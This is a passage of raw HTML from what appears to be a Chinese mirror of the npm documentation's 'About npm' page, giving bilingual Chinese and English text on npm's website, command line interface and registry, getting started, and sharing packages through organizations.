class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R6vvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">脚本</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7vvnk6pjb:--label  " id=":R7vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/workspaces"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7vvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">工作区</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R8vvnk6pjb:--label  " id=":R8vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/orgs"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R8vvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">组织</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9vvnk6pjb:--label  " id=":R9vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/dependency-selectors"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9vvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">依赖选择器</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Ravvnk6pjb:--label  " id=":Ravvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/developers"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Ravvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">开发者</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbvvnk6pjb:--label  " id=":Rbvvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/removal"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbvvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">移除</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rcvvnk6pjb:--label  " id=":Rcvvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/changelog"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rcvvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">更新日志</span></span></a></li></ul></li></ul></li></ul></li><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><div class="Box-sc-g0xbh4-0 llfWow"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Repjb:--label :Repjb:--trailing-visual " id=":Repjb:" data-size="medium" style="--subitem-depth:0" href="https://nodejs.cn/#npm"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Repjb:--label" class="prc-ActionList-ItemLabel-TmBhn">Nodejs.cn 旗下网站</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Repjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-link-external" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg></span></span></a></li></div></ul></nav></div></div></div></div><div class="Box-sc-g0xbh4-0 jAVvST"><main class="Box-sc-g0xbh4-0 jrNUvm"><div class="Box-sc-g0xbh4-0 goytIH"><h1 class="components__StyledHeading-sc-13rww2g-0 components__h1-sc-13rww2g-1 cZjJlu dMhHzi components__StyledHeading-sc-13rww2g-0 cZjJlu">关于 npm</h1></div><div id="skip-to-content" class="Box-sc-g0xbh4-0 skip-nav__SkipNav-sc-ni4c0j-2 jUAEcl"></div><div class="Box-sc-g0xbh4-0 fqOvvS"><details class="Box-sc-g0xbh4-0 cZSxuw prc-Details-Details-XJobb" open=""><summary data-default-summary="true">See Details</summary><summary type="button" class="Box-sc-g0xbh4-0 gfIemM prc-Button-ButtonBase-c50BI" data-loading="false" data-no-visuals="true" data-size="medium" data-variant="default" aria-describedby=":Rq6jb:-loading-announcement"><span data-component="buttonContent" class="Box-sc-g0xbh4-0 gUkoLg prc-Button-ButtonContent-HKbr-"><span data-component="text" class="prc-Button-Label-pTQ3x">目录</span></span></summary><nav class="Box-sc-g0xbh4-0 kizTOV"><ul class="prc-ActionList-ActionList-X4RiC" data-dividers="false" data-variant="inset"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" id=":R1ra6jb:" data-size="medium" style="--subitem-depth:0" href="#使用-npm-去---" aria-label="使用 npm 去 . . ., 1 of 4"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1ra6jb:--label" class="prc-ActionList-ItemLabel-TmBhn">使用 npm 去 . . .</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" id=":R2ra6jb:" data-size="medium" style="--subitem-depth:0" href="#新  手入门" aria-label="新手入门, 2 of 4"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2ra6jb:--label" class="prc-ActionList-ItemLabel-TmBhn">新手入门</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" id=":R3ra6jb:" data-size="medium" style="--subitem-depth:0" href="#共享包和与他人协作" aria-label="共享包和与他人协作, 3 of 4"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3ra6jb:--label" class="prc-ActionList-ItemLabel-TmBhn">共享包和与他人协作</span></span></a></li><li data-has-subitem="true" data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:0" tabindex="0" aria-labelledby=":R4ra6jb:--label :R4ra6jb:--trailing-visual " id=":R4ra6jb:" aria-expanded="false" aria-controls=":R4ra6jbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R4ra6jb:--label" class="prc-ActionList-ItemLabel-TmBhn">了解更多</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R4ra6jb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R4ra6jbH1:" aria-labelledby=":R4ra6jb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" id=":R7sra6jb:" data-size="medium" style="--subitem-depth:1" href="#cli-参考文档" aria-label="CLI 参考文档, 1 of 1"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7sra6jb:--label" class="prc-ActionList-ItemLabel-TmBhn">CLI 参考文档</span></span></a></li></ul></li></ul></nav></details></div><p class="components__Paragraph-sc-13rww2g-11 cevAMF">npm 是世界上最大的软件注册表。来自各大洲的开源开发者使用 npm 来共享和借用包，许多组织也使用 npm 来管理私有开发。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥npm is the world&#x27;s largest software registry. Open source developers from every continent use npm to share and borrow packages, and many organizations use npm to manage private development as well.</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">npm 由三个不同的组件组成：</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥npm consists of three distinct components:</p>
<ul class="components__UnorderedList-sc-13rww2g-10 fqlkab">
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">网站</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥the website</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">命令行接口 (CLI)</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥the Command Line Interface (CLI)</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">注册表</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥the registry</p>
</li>
</ul>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">使用 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://npmjs.com">网 站</a> 发现包、设置配置、以及管理 npm 体验的其他方面。例如，你可以设置 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://www.npmjs.com/features">组织</a> 来管理对公共或私有包的访问。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Use the <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://npmjs.com"><em>website</em></a> to discover packages, set up profiles, and manage other aspects of your npm experience. For example, you can set up <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://www.npmjs.com/features">organizations</a> to manage access to public or private packages.</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF"><a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://npm.nodejs.cn/cli/npm">CLI</a> 从终端运行，是大多数开发者与 npm 交互的方式。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥The <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://npm.nodejs.cn/cli/npm"><em>CLI</em></a> runs from a terminal, and is how most developers interact with npm.</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF"><a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://npm.nodejs.cn/misc/registry">注册表</a> 是 JavaScript 软件及其周围元信息的大型公共数据库。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥The <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://npm.nodejs.cn/misc/registry"><em>registry</em></a> is a large public database of JavaScript software and the meta-information surrounding it.</p>
<a id="use-npm-to---"></a>
<h2 id="使用-npm-去---" class="components__StyledHeading-sc-13rww2g-0 components__h2-sc-13rww2g-2 cZjJlu elFbji components__StyledHeading-sc-13rww2g-0 cZjJlu"><a class="Box-sc-g0xbh4-0 gwWBLw prc-Link-Link-85e08" href="#使用-npm-去---" aria-label="使用 npm 去 . . . permalink">使用 npm 去 . . .<svg aria-hidden="true" focusable="false" class="octicon octicon-link Octicon-sc-9kayk9-0 ituJXZ octicon-link" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></h2>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Use npm to . . .</p>
<ul class="components__UnorderedList-sc-13rww2g-10 fqlkab">
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">为你的应用调整代码包，或按原样合并包。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Adapt packages of code for your apps, or incorporate packages as they are.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">下载你可以立即使用的独立工具。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Download standalone tools you can use right away.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">使用 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://npm.nodejs.cn/cli/commands/npx">npx</a> 运行包而不下载。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Run packages without downloading using <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://npm.nodejs.cn/cli/commands/npx">npx</a>.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">随时随地与任何 npm 用户共享代码。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Share code with any npm user, anywhere.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">将代码限制为特定的开发者。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Restrict code to specific developers.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">创建组织以协调包维护、编码和开发者。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Create organizations to coordinate package maintenance, coding, and developers.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">通过使用组织形成虚拟团队。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Form virtual teams by using organizations.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">管理多个版本的代码和代码依赖。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Manage multiple versions of code and code dependencies.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">更新底层代码时轻松更新应用。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Update applications easily when underlying code is updated.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">发现解决同一个难题的多种方法。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Discover multiple ways to solve the same puzzle.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">寻找正在处理类似问题和项目的其他开发者。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Find other developers who are working on similar problems and projects.</p>
</li>
</ul>
<a id="getting-started"></a>
<h2 id="新手入门" class="components__StyledHeading-sc-13rww2g-0 components__h2-sc-13rww2g-2 cZjJlu elFbji components__StyledHeading-sc-13rww2g-0 cZjJlu"><a class="Box-sc-g0xbh4-0 gwWBLw prc-Link-Link-85e08" href="#新手入门" aria-label="新手入门 permalink">新手  入门<svg aria-hidden="true" focusable="false" class="octicon octicon-link Octicon-sc-9kayk9-0 ituJXZ octicon-link" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></h2>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Getting started</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">要开始使用 npm，你可以 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://www.npmjs.com/signup">创建账号</a>，它将在 <code class="code__InlineCode-sc-izuaam-0 kxKwOP">http://www.npmjs.com/~yourusername</code> 提供。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥To get started with npm, you can <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://www.npmjs.com/signup">create an account</a>, which will be available at <code class="code__InlineCode-sc-izuaam-0 kxKwOP">http://www.npmjs.com/~yourusername</code>.</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">设置好 npm 账户后，下一步是使用命令行接口 (CLI) 访问 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="/downloading-and-installing-node-js-and-npm">安装 npm</a>。我们期待看到你创造的东西！</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥After you set up an npm account, the next step is to use the command line interface (CLI) to <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="/downloading-and-installing-node-js-and-npm">install npm</a>. We look forward to seeing what you create!</p>
<a id="sharing-packages-and-collaborating-with-others"></a>
<h2 id="共享包和与他人协作" class="components__StyledHeading-sc-13rww2g-0 components__h2-sc-13rww2g-2 cZjJlu elFbji components__StyledHeading-sc-13rww2g-0 cZjJlu"><a class="Box-sc-g0xbh4-0 gwWBLw prc-Link-Link-85e08" href="#共享包和与他人协作" aria-label="共享包和与他人协作 permalink">共享包和与他人协作<svg aria-hidden="true" focusable="false" class="octicon octicon-link Octicon-sc-9kayk9-0 ituJXZ octicon-link" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></h2>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Sharing packages and collaborating with others</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">如果你选择公开分享你的包，则无需支付任何费用。要使用和共享私有包，你需要升级你的账户。要与他人分享，创建名为 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="/organizations">npm 组织</a> 的组织，并邀请他人与你合作，私有（收费）或公开（免费）。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥If you choose to share your packages publicly, there is no cost. To use and share private packages, you need to upgrade your account. To share with others, create organizations, called <strong><a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="/organizations">npm organizations</a></strong>, and invite others to work with you, privately (for a fee) or publicly (for free).</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">你还可以使用私有 npm 包注册表，如 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://github.com/features/packages">GitHub 包</a> 或开源 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://verdaccio.org">Verdaccio</a> 项目。这使你可以在内部开发不公开共享的包。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥You can also use a private npm package registry like <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://github.com/features/packages">GitHub Packages</a> or the open source <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://verdaccio.org">Verdaccio</a> project. This lets you develop packages internally that are not shared publicly.</p>
<a id="learn-more"></a>
<h2 id="了解更多" class="components__StyledHeading-sc-13rww2g-0 components__h2-sc-13rww2g-2 cZjJlu elFbji components__StyledHeading-sc-13rww2g-0 cZjJlu"><a class="Box-sc-g0xbh4-0 gwWBLw prc-Link-Link-85e08" href="#了解更多" aria-label="了解更多 permalink">了解更多<svg aria-hidden="true" focusable="false" class="octicon octicon-link Octicon-sc-9kayk9-0 ituJXZ octicon-link" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></h2>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Learn more</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">要了解有关 npm 作为产品、即将推出的新功能以及 npm 有趣用途的更多信息，请务必在 Twitter 上关注 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://twitter.com/npmjs">@npmjs</a>。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥To learn more about npm as a product, upcoming new features, and interesting uses of npm be sure to follow <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://twitter.com/npmjs">@npmjs</a> on Twitter.</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">如需指导、教程和学习，请访问 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://nodeschool.io">node school</a>。考虑在你附近的站点参加或举办 nodeschool 活动（通常是免费的！），或使用你可以在该站点上找到的自助工具。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥For mentoring, tutorials, and learning, visit <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://nodeschool.io">node school</a>. Consider attending or hosting a nodeschool event (usually free!) at a site near you, or use the self-help tools you can find on the site.</p>
<a id="cli-reference-documentation"></a>
<h2 id="cli-参考文档" class="components__StyledHeading-sc-13rww2g-0 components__h2-sc-13rww2g-2 cZjJlu elFbji components__StyledHeading-sc-13rww2g-0 cZjJlu"><a class="Box-sc-g0xbh4-0 gwWBLw prc-Link-Link-85e08" href="#cli-参考文档" aria-label="CLI 参考文档 permalink">CLI 参考文档<svg aria-hidden="true" focusable="false" class="octicon octicon-link Octicon-sc-9kayk9-0 ituJXZ octicon-link" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></h2>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥CLI reference documentation</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">虽然本用户文档中涵盖了相关的 CLI 命令，但 CLI 包括命令行帮助，它自己的 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="/cli-documentation">文档部分和即时帮助(手册页)</a>。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥While relevant CLI commands are covered throughout this user documentation, the CLI includes command line help, its own <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="/cli-documentation">documentation section, and instant help (man pages)</a>.</p><div class="Box-sc-g0xbh4-0 NPOZP"><div>npm v11.7 中文网 - 粤ICP备13048890号<div><a href="https://nodejs.cn/#npm" target="_blank" style="color:#000">Nodejs.cn 旗下网站</a></div></div></div></main><div class="Box-sc-g0xbh4-0 csvieL"><h2 class="Box-sc-g0xbh4-0 iWGoro prc-Heading-Heading-6CmGO" id="toc-heading">目录</h2><div class="Box-sc-g0xbh4-0 jJTCgy"><nav aria-labelledby="toc-heading" class="Box-sc-g0xbh4-0 bWvCZV"><ul class="prc-ActionList-ActionList-X4RiC" data-dividers="false" data-variant="inset"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" id=":R1rajb:" data-size="medium" style="--subitem-depth:0" href="#使用-npm-去---" aria-label="使用 npm 去 . . ., 1 of 4"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1rajb:--label" class="prc-ActionList-ItemLabel-TmBhn">使用 npm 去 . . .</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" id=":R2rajb:" data-size="medium" style="--subitem-depth:0" href="#新手入门" aria-label="新手入门, 2 of 4"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2rajb:--label" class="prc-ActionList-ItemLabel-TmBhn">新手入门</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" id=":R3rajb:" data-size="medium" style="--subitem-depth:0" href="#共享包和与他人协作" aria-label="共享包和与他人协作, 3 of 4"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" 